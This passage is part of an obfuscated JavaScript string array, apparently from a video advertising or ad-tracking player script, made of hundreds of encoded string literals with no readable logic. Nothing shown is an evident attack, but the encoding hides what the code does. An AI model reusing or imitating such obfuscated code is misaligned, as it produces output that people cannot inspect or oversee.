iq','qxvTBa','CMHHCNu','BwvKAxvTig5VBG','qw5HBhLZAxnszq','yMXRmti','y2LYy2XLzgnPCG','zg9TqNvPBgrLCG','CM93ihDYyxa','y2fWCgvKx3r0Ba','AcbSAwiUigXPCW','mtaWChG','tK9uqvrjt05FtG','zYb0ExbLlIbTyq','CM9YxqK','s0HJEq','psjMB250lxnPEG','u2XHBNrfCxvHBa','C3vIBMu','zhvYyxrPB24','Ag9ZDg5HBwu','zxnZAw9UigDPDG','zxvW','zNjHyZu2','otv2DW','Dcb0ywDoyw1LoG','DgvYigHHCYb0BW','yM94vMG','CMD4BMDPyNf4Cq','BNzYqxjY','zMfSBgjHy2S','EgnHCa','DhLWzsaZksbPBG','zgv0zwn0zwq','D2L0y2GGDg8Gyq','mc41ChG','DxrLzdOG','y2fWCgvKiq','BgvZC2rVDa','rwXLBwvUDa','zIb0ExbLiez1BG','zw50Axr5ig5VDa','C29S','y29TCgXLEgvZ','yIbLBgvTzw50ka','tK9erq','zsbJB25MAwC','y3rPDMuGEM9Uzq','Eg1Srw5JB2rLza','re9nu1rssu5hxW','DMfYDhjPyw5NBa','C2XPzgvYx3PVBG','mJrWEa','zxjWCMLUDa','B3zLCMXHExmGCa','zunw','CMfYCMfW','AxrLiIbZDhjVAW','D2vKz2u','BhzLCNrUzxfX','zxrdB250zxH0ka','DgfYz2v0rwXLBq','BM90zs0','t3bLBLnHBNmTuW','yw5KDG','ig5VDcbHBgXVDW','zxHJBa','yMXHy2T0CMLHBG','zYbHz2fPBIbHzG','z2H0zxe','t1zfuKXbwq','DxrYAq','DMfYAwf0Aw9U','u2nPCMm','tM8Gzgf0ysbHBa','zg9UDg8','DgHLCMu0','Awr0Ad0ImIiGCW','AgfZsw5JB25ZAq','Dg9Lyq','AeLWCcbHBhjLyq','DgnOihrOzsbJDq','BxnnyxHuB3vJAa','BwLKyxn0','ywfJDxrL','DhjPzxm','Bwf0y2G','yM94vvi','AxncB3q','zg93BMfYCM93','Aw90yq','r2fTBwfK','B3vUDgvY','EMv0yq','yNjHBMrZ','ihrOzsb3CM9UzW','zgfNz2vY','BML2','BhrKB3q','yw5NCNr2yG','yxv0B3bSyxK','zgf0ys1PBxaTBa','zgv0zwn0zwqU','zhnJEq','q09qwq','igHWigrHDge6','igHHCYb0AguGDW','sw1Hy3i','rxbZAwXVBG','vMLKzw8GBg9Hza','C2XPy2u','DgeGBMfTzt0ICG','tgvZC0XLC3m','yxrH','DwXJB3jU','ihbHC3nLzc4GuG','C3vJy25LCxe','BgDf','rMfPBgvKihrVia','sw52ywXPzcbTBW','yxjHBwv0zxiGAa','y291BNrYEs1HyW','rg91yMXLvxbbCG','jMnIDgL0Bgu9','ywLSzwqGDg8GBa','C3rYywLNAhrLCa','quWGsfrntcbdvq','C2HVCNrTAwq','idqP','yMvJyxvZ','AgvHza','DhjHy2TwAwv3yq','y29SB3i','zxiIpJXZy3jPCa','zwn0zwq','CerLC2nYAxb0Aq','BhrOCMvL','C2fUzgjVEgvKra','zgLUyxrLCZO','z2vtzxj2AwnL','zNvSBhnJCMvLBG','rxHWAxjLCW','suvt','uKvhvuXbveLptG','ihbHDgG','nZqGmtuUntyZmW','CM9ZoIa','u3vT','z2H0qxjYB3C','tM90vgLSzgvgDq','u3vWC2v0','ANvRy3K','q2f5Bgv5CW','nty5msa2lJeWmq','tgvZC1rPBgrL','CM9WzG','ChjHCa','D2L0AcbYzwfSia','y2vYDgfPBNr5','C2HVD25bzhndBW','zxf1AxjLzcbHDa','BgfZDenSAwnRva','zgL2','Bg93zwrpBKvSzq','q2HYB21LierLDG','yMfYD2vKz2u','Cg9WihDPDgGGyW','CMvUzgvYigfK','DhjPyw5NBgvX','zg9ZA2LW','EMvLDhjM','ueXbq0vnru5uva','ihrOzsbMB2XSBW','zMLSzvvsta','BgfYCNrS','yw5NBxnKywG','lxjLzMvYCMvYiG','z2v0u29YDgvKqq','BM8GAw52zw50BW','zwnRzwq','zgvYlNbOCa','zgrVDhnLCq','Aw5R','wMfJDxrL','BNnOB3j0BwLK','B3rPBwvZyxm','tgvZCW','psj3AgL0zsiGCW','zNjVBuvUDhjPzq','Bwf0CW','C29SyMfY','C3vWzhn1yG','zw5Krg9JDw1LBG','Dxi9','AgfZihrOzsb3CG','u3vJy2vLzhnuAq','yxbf','BNzPBMzPBG','qurtrvjwsu5hsq','Ewn5','cIaGicaGicaGia','DxjJB3jU','tKLe','Eg9WBhvZ','BMXLzNq','jMzTDd1PBNrYBG','twn5','twvKAweGzMLSzq','vMLLD2fIBgvjBq','zxj0Eq','DMLKzw8GzxjYBW','ywnRAw5Nvvjmva','zwreDxjHDgLVBG','jMfIx3rLC3q9','tgLUzq','Bg9VA3vWuhjLzG','DgHLBG','Dgf0DxmG','C2TPChbPBMCGyq','Bwf4qwrZ','BM93','AgfYzgn5','DgzY','B25LigvSzw1LBG','A2n5','BNbYzwm','BM8GCMvIAwrKAq','w3HTBgrVBsbLCG','z2vZ','ChjVzMXPBMu','BMXf','DgfYz2v0','t0rf','CxvPBgLICML1Bq','Dg9Zyq','C2v0ugf1C2vKia','rg93BMfYCM93','ywjuzxn0','CgfKu3rHCNq','ywjZB2X1Dgu','swnVBKnSAwnRrG','CMzPC2H0','D2LKDgG9iJiWCa','DcbWB3aGAxmGBa','Bg9VCgfYCM93CG','BMf0Dxi','uMv2zxjZzvvWrq','B3vNAa','ihr5CguUig1HyW','DMvUig1Hy3jVCW','y3jLzw4','BwfJCM9Z','thn0CM9R','jMf0ywC9mq','CM93C2vYr2XVyG','tM90tgvZC0XLCW','DMLKzw9ZBgLKzq','ywnK','BgvTzw50ignHBG','vxbuzwvbCNjVDW','BgfZDfn1y2nLCW','y2fWyw5K','zMfPBgvKigXVyq','z2XLrxf1ywW','AxnoDw1LCMLJ','zg9JDw1LBNq','vw5PB25qBhvZ','twzY','y2vKAwW','y2GGkguPihT9cG','BgvZzg90BW','DgLVBIbWCMvZzq','x2LUAxrmAw5Lyq','ywrSBq','Bg90Aw1LCW','zxjYB3i6ia','CMn1yG','uNnJCG','yw5NBxnK','rgvS','Aw5UzxjuzxH0','CxvHCNrPBgvZ','jNn0B3jLDxjSpq','yNvTCgvX','yML0CMf0zq','zM91BMqH','B3jTl2zLyxr1CG','yw5NBxnKywq','Aw9UrMLSzxm','l3nJCMLWDc9PBG','D3nJCG','yxbWBgLJyxrPBW','y2fWpsjYB3vUza','y2XPy2TFDxjS','Dg9YEq','BMzPzZO','DgHVCM4','x19WCM90B19F','C3vIC2nYAwjL','zwvUrwXLBwvUDa','yMvOyxzPB3iGBa','zg9TywLUigfUza','yxnZAwDU','CMLNAhrYAwDODa','rg90','BsbPBNrLCNzHBa','q3nJCG','yM94DgLTzxm','z2nPCMm','wvbfx05preu','C3rHCNrdrefuqq','t3bLBKn1CMX5uq','CNn0AxrPywWUia','zgf0yurLC2nYAq','BMXHCNi','DhLWzs4GBwfJCG','zw50ihbVCcbOyq','CNjLBNrSEsbZAa','sw52AxnPyMXLqW','q29SB24','DxjS','CgfY','zNjHyZe2','Dg91y2HZDgfYDa','C3vJyW','ywrKvMfSDwu','z2v0q2rUrg9Tyq','BMqGAw4GvKftva','lJu0mJzdos45na','yxrLCW','y2fWDhvYzvn0yq','DhjHy2SGz2L2zq','z2Xf','s3nJCG','BwvUDa','AwnHlcbZyw5Zlq','DMLNyxrVCI5Oyq','id0GzgjNid8GzW','yxnWzwn0uMf0Aq','B3iUBgfUz3vHzW','AxnpDMvYBgf5','sfrntf9ftLrjva','Dc10B3rHBc1Jyq','yxmOmtySmtyPoW','zYbMDwXSigjVza','B2jQzwn0','C3vJy2fWChjVEa','Dw9WzG','q2LYy2XLvgLTzq','twf0y2HLza','D2vIr0Xszw5Kzq','icbPzIaODhLWzq','zw50zxjZ','qLjfquTqt1njva','DgfYCM93','AMzY','y2fWCW','zgv0zwn0B3iGzq','zLvUAxf1zvrLBq','zxjYB3jnzxnZyq','BM90igLTCgXLBq','Eg1S','B3jPz29M','CgzY','re9nu3rYAw5Nia','CgX1C2r1','lIbWCM9NCMvZCW','vNzKyxnO','ChvIsgfZAa','C3DHCMHR','lgnVBdO','C2vUDa','DNn1yM5L','B2fK','zsGZnJbKzwCPoW','ywnOzwqGB3iGzG','y2HHCKnVzgvbDa','tM90tgvZC1nSyq','t21Lz2e','zgf0ys1Py29U','BNn1yNnLDa','Dgv4Dhm','qwrwzxjPzMLJyq','z2v0tMv4DefKCW','EgL0iq','Dw5PCxvLrMLUzW','suzb','Dg9WzM9YAW','Dgf0Aw9UigDPDG','Aw5JB25ZAxn0zq','zw50laOGicaGia','zu92zxjSyxLZ','sw52ywXPzcbJAa','iMv4CgvYAw1LBG','AxnwywXPzfrPBq','yw5NC3q','re9dvu1ftLrFtG','BgPJEq','zwzeB3q','A29WzG','y29Yzq','BMnHCa','Bwv0Ag9KigLUCW','y29WCM9K','A2uTBgLUzwnHCa','DMLUz1rLBxbSyq','Dgv4DefSAwDU','zwn0B3iGBgLZDa','Bwu6lY8','i1TSAw5LoG','CgvYBwLZC2LVBG','CM1VDxn0','DgHPBNnW','nuW2lJeWmtC2ia','yMLKihvYBdO','Dw5ZDxbWB3j0zq','rMn5','sNnLCMn5','D2vK','DKjHCNy','v2nPCMm','Bg9JA2vKoG','BgfUz3vHz2vZ','AxbWvgvTCgXHDa','vgLSzgvuAwXKzq','jNbVC2L0Aw9Upq','reLe','CMvZB2X2zvDYyq','ywqGAxmGC2v0ia','DxbKB3DUyxjYBW','sw50zxjZDgL0Aq','BMvJyxa9iNjVDq','Axb0lIbTB3zLia','y3v3zwq','oIb0CMLNz2vYAq','AxnnB3vZzu1VDG','C2v0rg9JDw1LBG','lJKZmdzdmI40na','CMvZCg9UC2uGza','BNn1ChnLDa','AgLUzYbwqvnuia','zgLZywjSzunVDq','ihbYzxnLBNq','CMDLDenSAwnR','DxjJzxm','C21PBgu','DNbYB3a','nu44tgm5ttj6rG','AwLPAw50','ywXLzNn5Bq','nJb2DW','CMLLCYbPCYbUBW','twvKAwfgAwXL','vwn5','xv0+','zMLNoG','ig11C3qGyMuGBW','yMLNDxbSDxm','zwn0','BM8GB3zLCMXHEq','s29WzG','re9nugfYC2vY','u2n5','rM9YqwXS','BIbMywLSzwq6','qw1Hy3i','yMfJA2nVBMC','vMvL','y29Kzwm','C3LZDgvTswq','icaGpc9WpGOGia','ihLLDca','u3vJy2vLzhm','jNb1yL9OyxnOpq','AgvJAYbMDxj0Aa','zwq6igv2zw50ia','B2nVBcbOB29Ria','y2n1Chm','u2HVCNreB3DUqq','tM90u3vIC2v0','y2HTB2i','y3jLyxrLq0rbva','zxfZBgfUDgXLCW','B3qGDhj1C3rLza','C3vWmq','BgjYA3nSza','CMjYA2u','yxrLCG','Cgn5','BgfUz2q','Dg9WyM90','zMLSzvnPEMu','DMvYC2LVBG','zxDWB3j0oG','zwrVD24','y2XPy2T0AhjVDq','phn2zYb4BwXUCW','ntvWEa','z3jHBa','C2TPCcbNAxzLBG','ChjJDwu','ig9Uia','zgvTChr5DG','t21Hy3i','u3vJy2vLzhnfCq','BwfWC3rVDxa','mZjWEa','DhjHy2TPBMDvuG','rwDYyxzL','DMfZDfbHCNnLCG','C2zYB3DU','id0GBMv3ie9MzG','tM90shvTCevXDq','Eg90Aw1L','zxfZAw0','D3jLyxrO','Bw9KzwXZ','icaGicaGugXLyq','CMn5','DKHLAwDODa','zwz0','tw92zxm','zcbLCNjVCJO','BMn5','o2jVCMrLCJPTzq','zhvOyxi','DgvoB2rLtLm','BM90BML2yG','z2v0sxrLBq','vgzY','y3vYCK1VDxnLtq','C2v0u3rHDgu','ChjLy25LCxe','zhDHBMDSzq','sMf2yvnJCMLWDa','C3vWzg90','y3PPzdOG','CMfJA2LUzW','qu1q','ms4Z','tgvMDgfYCM93','yxr0ywnOqw5JAa','vhnJCG','zwDYyxzL','q2XVC2vdDxjSEq','Aw1Hz2u','igfSCMvHzhKGBa','BMqIlZ4kpc9ZDG','DgHPCMq','reuGkg5VihjVDa','DhjHy2TjBxbYzq','y2T3AxnLq29UDa','r3nJCG','zxfX','vgHLig1LDgHVza','zxjHCNi','yxr0ywnOigHZiq','CdOTmtaWmhb4oW','y2fUugXHEvr5Ca','Bg9HBMC','yxn0','yxjPBMC','mJeZn2zxBMPHAW','A2LWCgvKoIbWBW','uhjVCg9YDgLVBG','C2LTBa','vMvYyMfY','DgHLihDYB25Nia','q0vtu19fuLi','B3jcyxi','DhjVA2u9iG','oIbszxf1zxn0ia','zxbZAq','B3bPy3m','CMjYA3nSza','rxnJCG','uMfJDxrL','lY91C3jWDwj0CG','Ad0ImIiGC3rYBW','BefHCNi','ttiXide1tde1ia','y3jPChq6','DMvYBgf5CW','y2vUDgvYzg90','qvnuigfKigzYBW','CNbHCG','q29SB3i','q2f0zwDVCNK','y29TCa','BMXZAw0','nZm2ndeGos40nq','ignVBNrPBNvLia','ih0kicaGih0kia','vgnLzgLS','BNrYAwfUz2XLBa','yM94DwW','yMXRmtq','B2XHCNi','zvjLC291CMnLCW','Aw50zwDLCNm','ifnHBMrIB3Gkia','CNvUsw50zxjZDa','CMfYCNnPBq','BM9Kzu5HBwu','y2XPzw50wq','zsb0ywiGB3iGyq','BNvZ','y3jVC3m','yxr0ywnOihzPza','ueXbwuvsu0LArq','rxjYB3iGy2fSBa','CgfYC2vbDhrYAq','zgf0ytP0zxH0lW','C21HC2HW','y2XVC2uT','C3zNpG','y3vZDg9TigLWCa','DhjPDgLTzq','Bgv0DgvYu3bHyW','ug9PBMnHCMvWBa','zM9UDfnPEMu','DMLUzW','B25LqwrZ','r3jLyxrLCKz1Ba','y3rVCKjHCG','zxfJB2XVBG','zMXLEc1ZDgfYDa','C2nPCMm','yM9Sza','Dg9mB3DLCKnHCW','yw9NB24','Dw5TDxrL','y2TLCG','yxjNDw1LBNqGBq','CMfTzxmGC3bPBG','qurdqvrfr09ssq','jMzTDd1ZDxy1','zhjHD2LUzY4U','Bg5HCa','mYaZlJe1odm4ia','DgvYr3jLyxrLCG','zwqGC3vJy2vZCW','vw5PB24','ExbLidqPigLUia','zw8Gyw5KigLMCG','BgLUzu51BwjLCG','Aw9UywW','B3DU','AxmGBM90igfUia','DhjPz2DLCK9Uva','DcbHzcb0BYbUzq','D3jPDhrLBIa8sq','tM90tMvZDgvKta','Bwf4lxDPzhrOoG','C2HPzNq','Dcb0ExbLpsj0zq','Dw5KzwzPBMvK','Dw5RBM93BIbdBa','ywXfBNrPDhLezq','rwnPCMm','z3nPBwu','Aw50BgfYAgS','DxbOyxjWB29UCG','BMfWChjVEa','y2XPy2SGCMvJBW','zwqUigv4Axq','AxnPBMrVDa','uMLNAhrHCNjVDW','C2nLzgLS','tg9WzG','ntm0idqUotC1oq','uMLNAhrgBg9VCG','ywXS','q0Xjru5uvue','zMXVB3i','qwfJDxrL','Aw1VzG','yNjVD3nPBMCTDa','BhrYugfY','lNbOCa','y2rHDge','EsbVBIbWywDLlG','ide4lJqYnZKGmq','zgXJCM9W','AgfYCNC','CMf0Aw9U','y3nZlMfUB21HBa','AxnuCNvZDgvK','q2fJDxrL','twfW','AgvZAxm','DhjPBwLUDxm','mZGWChG','Dw90zq','CMXT','su5wquXjrf9bqW','Bc5NzxrqyxjHBq','su5wru5ut1jzuW','CgfJzq','EgHHCNi','ChjUyxa','CNruAw1L','zwvwzwn0B3i','tgnLzgLS','z3rYzxfSzxnZ','Dg91y2HnB3zL','uMn5','q2nHCM9U','BgfZDenOAwXK','vwnPCMm','yw1W','y2XPy2TZqNLuEq','teLnsvrbrfrsqq','Dg9WlxjPz2H0','ifbvqKXjqYa','zwn0B3iGAxmGBG','yNjLDMu','AxbWzW','BMvJDgLVBG','ywrfEhbHBMqGzW','sgLSyMvYDfnWyq','AeLUzgv4','DwfgDwXSvMvYCW','BgfYCMzZ','rw1Hy3i','C29Tzq','tKPJEq','CgfZC2L2zq','DxnLCL9LBMDHzW','B2zMC2v0lxrVCa','l3nJCMLWDc92Aq','Ecb2ywX1zsbSyq','C3fZDwjZzxq','CgX1C2u','CNvUvMLKzw9tBa','y2HW','mtGGnKW2ide4iG','yw5NBxnKywu','AxvRy3K','ru5h','zw50tLm','yw5L','y29Kzq','BNn0ignHBNzHCW','C3vWAhn1yG','zwDLCIbVCIbPCW','vgf1','vu5nqvnlrurFvG','BNqUigjPzcbHzG','AeLUDhiGzgf0yq','zw50B3j5iq','DwrIBgfJ','l2fKl2n6y2yUCa','DJuUANm','ldaUocK','zM9YBsKGFhWGiG','C210zxm','Bwf0Aw9UigDSBW','yxj5','C3DUD2fY','A3mGy2vYDgfPBG','AxnxAw5KB3Ddra','y3vYC29Y','l3zPzgvVl3nLBa','CNnHCxvV','zw1ZCde0','yxr0ywnOigHWlG','AgfUzgXLCG','BMnVBMC','tgn5','BgvK','zw5KC1DPDgG','C2TPCerLBgf5','qvbjCW','A2vLCgfSAxzL','ywrqyxLSB2fK','yMfJAW','suPSAwC','jNb1yL9JBgLJAW','qKDm','zxf1AxjLzcbZDq','yK5VDa','BhnJCG','ywrZzxj2zxjeBW','yM9KEq','su9o','C2fUzgjVEcbKzq','BgvMDgXLzNrHCG','DxnLCKfNzw50','Cg9PBNrLCG','u2TPCcbKzwXHEq','y29VA2LLrw5HyG','CMvHzhKGDg8GCW','ChjVz3jLC3m','zhrYAq','q0rbvefFu0vdva','lJqXoti4tdeXia','vgfYz2v0ifvYBa','BgzY','ihrOzsbZyw5KyG','ChjVDg90ExbL','yxr0CMLIDxrLtG','CMLUzW','B3nwywX1zxm','BNnWyxjLBNq7','ywrIvMvYC2LVBG','zgf0ys1VzMzZzq','DgGGzd0Itte5lG','CYb0AguGD3jVBG','BgrZAa','BNnXC3vIzq','vhjHy2TPBMDfDG','AxndyxbWzwq','ywTPBMCGywn0Aq','zgvSAxzLCNK','Dg9W','zxf1ywXZ','zxjHy3rPB24','otKGmteUoty4nq','pJWVAgvHzd48yG','yNnJCG','ltaUmZfLBq','shn0CM9R','ChjLy2n1CMX5zq','DcbKB21HAw4Gyq','y29UDhjVBhm','B3rOzxjbzeLUDa','CM90yxrPB25mAq','tM90tgvZC0DYzq','yNvSBa','CgfYC2LUz09WDa','Axb0','C2nYB2XSu3vZCa','ywnf','BgvZ','AxnxzwjeCML2zq','ys1SAwi','yMLNB3rPBwvZ','Aw5Ly2fWpsjYBW','icaGicbHBMLTyq','BKX0DG','yw5N','BgvMDhjPz2H0yq','ig1Vzgu','v29WzG','C2LTz0u','tM90uhjLy2vKzq','q3jLyxrPDMvZ','CMvHBgLUzq','uKvh','y3vSyxjY','yM94u2HHzg93','CgfKzgLUzY1YAq','ChjLDMLVDxmGCW','zNjHyZq1','BNvTyMvY','rwXLBwvUDcaN','z3rO','DgLVBLrYywnRAq','qwnPCMm','CMfYCNrS','qvbjrLjbtuvxtW','CIbWB3aGAxmGyG','EwLJEq','zdWVC3bHBJ4G','twfPBIb2CYb3BW','yMnVBMC','z25ZAw0','DxrKB3q','y2fSBgjHy2S','ltuWjsK','DhjHy2TPBMDfDG','qwq6','Aw5PDgLHBcbYzq','DgfNzq','DxjP','uLrdugvLCKnVBG','zgvJB2rLzdO','BNvW','mtu4mZGGmtaUma','Bwv6EMfUAw5L','AxbYB2q','y3rPB24UifjLyW','C2vHCMnOugfYyq','zwvU','quWGsuzsqu1fia','CMf0Aw9UywXZ','BKD0','tgvMDfzLy3rVCG','nZb2Aa','BwLKzgXL','ignHBgXPBMCGBW','yM94vKW','t05FtK9erq','B3qGCMvHy2HLza','ChrVCG','ywX0vgv4Da','Bgf0zq','BwLKCg9PBNq','idaSidaUnIK','C2nYB2XSwq','shvTCevXDwfS','ywz0zxiG','DMfUz3j0','D2vIr0Xwzw5KBW','BgXZ','y3jLyxrPDMvFAq','CNjHCNi','D2LKDgG','BNrSzW','Dxn0igjLig9Mia','CMvLBJOG','CMfYCMXW','x19HCMLHuxvLCG','C3rVCMuGC2vZCW','CeHHC0LMCMfTzq','DhLWzsbtDhjPBG','BMfWrq','yw5NBxnKywe','y29UC3rYDwn0BW','z3rKB3q','EwzY','CM9ZigHHCYb0Aa','x0vsuG','y3vWB3i','zgv0ywnOrxzLBG','B2rK','qvrfx0vsuG','tgfYCG','DMv0AwnHie5LDq','zMv0y2GGEM9Uzq','B25oB3rfEgvJDq','rvjs','twLJCM9ZB2z0lG','lxvPlejSAw5Rtq','CfjLzMvYCMvY','yM9YzgvY','CgvYCW','CMvUzgvYug9Zra','Bwf4vg91y2HqBW','BMLWCa','y2LYy2XLyxjYBW','y3vWy2fW','C2LNBwfM','rgvJBcXLEhrLCG','zNjHyZm4','q2zY','CMLUz10','uMLNAhrvCerVDW','BMvbCNi','ywruExbL','qurqtefzsevbra','Dg9tDhjPBMC','mc45zw0','DxjSns5WAha','A0XPC3rLBMvY','zNvSBhKSihnOBW','BNqSiLnLz29Lia','Bg93yMfY','yMfJA0nSAwnRva','icaGFtSkica','yM90Dg9TlxjPzW','zw5dyw52yxmGiq','q2XPy2TuAhjVDq','C2LNBMfS','BMXLzNrYAwDODa','oty4oeW0lJe1mq','Axnby3rPB25bBa','Dw5ZDwjZy3jPyG','Aw5jzNjHBwu','x2fSCMvHzhLuCG','BhrJyW','C2LTzxe','zw5Krfre','Ahn0CM9R','yxr0ywnOswzYyq','B2jZzxj2zxi','BMXbCNi','BNvTC3a','qMfJA3nSyxnO','BwfYz2LUtgvMDa','qwn5','twLZC2LUzYbJyq','yNv0zxm','AxnmyxjNzvbHCG','DgLHBhm','BMf0DxjHBhm','y2fUy2vSqNvIyG','C2vZC2LVBLn0BW','BNzHCYbZDxbWBW','CeTLExDVCMrZ','B2nPCMm','Bd0IBM9Uzsi+cG','C3vIC2v0','zw5N','DgvTChqG','BNjHCNj3','CMvMzxjYzxi','C2nHBgfIBgu','BgXpDMvYBgf5','BgvUz3rO','Aw5RignSAwnR','BMDLCxnSyw50','y291BNrYAwvZpq','CguUigz1BgXZyW','BMrLCMvYoIbUDq','EgXHCNi','vevyvf9ot0rf','q3jLyxrPDMu6','icaGAwyGkgDSkq','zwzVCMuGyw4Gzq','AwzYyw1LigrLDa','tgvZC0vXDwfSrW','C3fYDa','Dw5JBg9ZzwqGEa','C3vIC2v0zxfX','yxn5BxbLCq','vgvL','q2LYy2XLugX1CW','Dxj0CMK','DgHRyxa','yMzY','mJe0nZq4mZy0mG','q2XVC2uGywqGAq','B25TB3vZzw91Da','ignZCYbZzwXLyW','BKXLzNrYAwDODa','B2r5pG','zw5KzxjLzc4Gzq','DxjSsgfUzgXLCG','DwjZzxrfCxvHBa','y29UAw50','yMXHy2TZCxvHCG','BMXL','t2zY','yM94zgW','sxvRy3K','BMfWAwq','EhjHCNi','quvSAwC','tM90tgvZC0vXDq','C3f1yxjM','BwfPBG','zw50Axr5twfW','zw50lIbYzw5Kzq','B3GGD2fYBMLUzW','igLZigvTChr5','ovDQALjKqW','CMvTB3zL','zwXLBwvUDhngCG','twvKAwfgAwXLCW','tg93zxjmzwz0qq','vgvTCgXHDgu','vxnJCG','lNCZlM9YzY8Yma','BhnXyG','suzYyw1LuMvZBW','BgLRzwqGEM9Uzq','CIbHzNrLCJOG','v1jbufbfuG','y2XLyxiUy29T','AxvYBa','lwnVBg9YoNrYyq','igvYCM9Y','Aw52ywXPzfvYBa','sNvRy3K','DhnJCG','yxnZzxrxAwr0Aa','zg9UDgzVAwq','qMzY','BKXS','y2XLyxjpDMvYBa','CYbUBYbHzcbSBW','C2HVD2LUzYbPBG','rerVDhjHAgq','vgLSzgu','C3vIC3vI','BgfUz2XL','mhb4','Aw5NvvjmvgvTCa','A2v5CW','B250zw50psjUBW','ig1Hy3jVCZOG','osaXnc45odKGnq','y3rvuKW','C3DHCNjVDW','CMLNAhrSzwz0yq','zwzMzwn0AxzLva','Bxn0Cg9Z','zMv0y2HLCG','rwrVDa','BgfUzW','CMfWCgvYpG','yxKGCgfYyw1LDa','v0vex0vsuG','zw50zwq','CgvYDgvUAW','BM8TCMvMzxjYzq','zgv2AwnLtwvTBW','BeDYyxzL','C2vSzwn0','yxnJCG','w1WTxc4WltK','nJu2osa2lJm0mW','C2vSzG','ms45ote2idKUoa','zwqGmJaWig9Yia','BgLZDgvUzxjdBW','zxfJAxjJ','AgjHCG','lZe7','DgvSCMvJ','ufmGDg8Gsfruua','zxHWzxjPBwvUDa','tMvNyxrPDMvnzq','Bg1Pzg90','D0jVEd0ImcaWia','BM9WzG','B250B3vJAhn0yq','C2v0tMfTzwrjDa','AhrTBa','CMTLCIbLBNzPCG','khr5CguGmsKGAq','wMv0yq','ndbD','CMfXDw8','y2fWCgLUz01PBG','Aw5tCgfJzq','DwXSlaOGicaGia','C2v0rhvYyxrPBW','yxbPrNjHBwv3BW','qwruAxrSzq','CgfYyxrVCG','CMvUzgvYzxi','Aw46idaGmcaYma','zM9WzG','u3f1yxjLu3vICW','twv6EMfUAw5L','igLUzMLUAxrLoW','B3nJCG','BNjPz2H0yxjYBW','y2LYC2nPCG','zg5ZlxbYzwzLDa','revwsunfsva','B2vSAwC','y2HJEq','zxnZtgvZCW','BNn1yKu','DY5SB2nHDgLVBG','uKfusu9o','mtK5nuPAseDlDa','zxnZrxzLBNrZ','z29Vz2XLy2HYBW','yM94yM94','yxr0CMLIDxrLCW','CMfYCNC','CMLNAhr0AhjLzq','y2HPBgrmAxn0','tgvMDefYCM93','igz1BMn0Aw9Uyq','tM90vMvYDgLJyq','zYbSB2fKzwq6','otaL','BMDL','BgfYCMi','B3DLzcaTignSAq','AwnVBKnSAwnRrG','C2HVDwXKvhjPzW','zMLUza','Dgv4Dc94BwW','Axb2AxbWBg0','z3jHCgG','ywvSAwC','Bwf4v3jHChbLCG','Bgf0zxm','ywr5ihbYzxnLBG','zw5LCIb0BYbLDG','ywjFDgvZDa','z2j0Ca','EhnJCG','y3jPChq','yw1LCW','B2jZzxj2zq','C3nPB24UihvYBa','DMfYCMHV','icaGicaGy29UCW','yM94Aeq','B25MAwC','DhjPBMC','q29WCM9KDwn0','zxjYB3iGz2v0Da','t2rIBgfJ','rMv0y2HPBMCGvG','Dgf0zsbWCMvZzq','B25Tzw50igLUyW','DwzPC2H0','rNnJCG','zMLUywXSEq','zw5HyMXLqwrItq','zw5KihrHzYbUyq','zg9WzG','ywrqyxjHBwv0zq','ywqGD2LSBcbIzq','rePJEq','BhnPBq','ywXYzwfKEsbJAa','CNnLigvYCM9YoG','zxmPid8GqxjYyq','tgvMDfvWvgvLvG','BM9TywXPzxm','zxjSyxLZ','DNn1Cg5f','C3bHzgvZDwL0','CNbHCMD0','C2LTCMfYCG','vxjPBMC','yNjLywSTD29Yza','u3rHDgLJuMvZBW','vxbKB3DUyxjYBW','AhLWAgvU','C3vIC2v0BMvXCq','qNnJCG','zsiSieHLBhzLDa','De9Mtw91C2vnBW','CgXHBMT2','DhjVA2u9iNDOAq','B25TzxnZywDL','C3vWmW','ywrIBg9JA1nLDa','Cg9W','BhjOyxi','zgvN','DMvYBgf5','zxHWyw5K','wMvYB1DPzhrOuW','BNzSDa','B2LUDa','C2TPCefK','pceTlq','BI9QyxzHC2nYAq','EsbIAwrKAw5Nia','B3qGysb2ywXPza','uhnP','zgvMyxvSDa','zw50','zxzLBNqGy29VCG','Aw5KzxHpzG','Eg1HCa','y2HLy2TTyxjR','uhjVzhvJDa','AhjVDwDO','igDPDMvUig1HyW','DhjHBNnWyxjLBG','zgzVCM1HDc50Eq','AwnVBLzPzxDuCG','tg9Uz3jPz2H0yq','zsaOC3rYywLNAa','zxf2CgfYC2W','BNrSEsbZAg93BG','u2vZC2LVBIbSAq','zxrfCxvHBa','zwn0lNbOCa','Axnty3jVBgXPBG','jNnHzgjSpti','Aw11BvrPBwvjBG','vhjPCgXLrg90','CgXHBMnRAa','yxbWAw5N','Cgu6ia','yM94reW','lIbtDgf0Dxm6ia','DgvoB2rL','zeLKCW','ywXPz25jDgvTCW','vxbWzxjmzwz0qq','B3jKBq','z2vX','CMjYywnL','BNqUiev4CgLYzq','yxn5Bxa','AwzYyw1LuMvZBW','y2XPzw50v2LKDa','DgLVBJOG','uLrd','uMLNAhrvCfrLzq','BwLKy2LY','tefziefuvefdsa','vvjm','B3jKzG','vxbZAq','Dc1YyxrPBZOGmq','vwfJDxrL','Dg90ywXdywXSCW','C2nYB2XSAw5N','zM91BMq','jMzTDd12Awq','yxr0ywnOu2HHza','ifjpvefusu9oia','y2SGB24GyxjLyq','yM94Afu','y2fUy2vSzwqG4Oct','q3jLyxrPDMu','ywDNCMvZC2L2Aq','sxvTBa','vMLKzw9bzfnLCG','DMLKzw8Gzw5Kzq','BMfTzq','AgfZ','CMvUzgvYug9Ztq','lNbVC3rnzxnZyq','AhrTBdTJAgfYCW','s0PJEq','zxiGzg9LCYbUBW','y2fWCgvK','DwfYCG','CMvTB3zLig1Vza','CK5HBwu','tg93zxjsAwDODa','ChvIBgLJswq','Eg1SBNm6','Aw5NigrVy3vTzq','BIbTywnYB3mGAa','wvvJEq','D2vIA2L0qM94tW','C1rPBgrL','zwqHiq','qvnLy3rPB24','yw5K','uKXuzw1WBgf0zq','C3rYB2TLpsj3Aa','Bgn5','DgLUzYbPCYbWCG','DMfSDwuGBwLZCW','Chj1CMvS','yxjNzxrfBgvTzq','ignSAwnRihDPDa','zgvMAw5LuhjVCa','tg9Uz1jPz2H0qq','ywnRAw5N','lxDPzhrOpsiYiG','AhnJCG','tM90uMv2zxjZzq','C2uGzgLZywjSzq','zxHPDez1BgXZyW','CM5PBMDDcq','Bw9IAwXL','AMf2yxnJCMLWDa','BhvYDwHHCG','B24GChjVDMLKzq','DhjHBNnMB3jTia','yw1Lig92zxjSyq','u2HVCNrvCefYCG','yxjY